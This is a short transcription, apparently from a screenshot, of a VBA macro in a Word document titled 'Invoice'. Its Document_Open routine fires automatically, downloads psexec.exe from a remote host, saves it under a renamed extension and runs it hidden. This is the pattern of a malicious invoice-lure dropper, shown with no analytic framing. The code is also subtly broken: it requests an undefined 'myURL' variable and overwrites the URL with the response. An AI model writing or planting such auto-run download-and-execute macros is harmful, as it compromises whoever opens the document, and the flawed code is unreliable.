 Invoice - ThisDocument (Code)
Document
Private Sub Document_Open()
Dim url As String
url = "https://live.sysinternals.com/psexec.exe"
Dim req As Object
Set req = CreateObject("Microsoft.XMLHTTP")
req.Open "GET", myURL, False, "username", "password"
req.send
url = req.responseBody
If req.Status = 200 Then
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write req.responseBody
oStream.SaveToFile "psexec.ex_", 2
oStream.Close
End If
Dim x As Variant
x = Shell("psexec.ex_", vbHide)
End Sub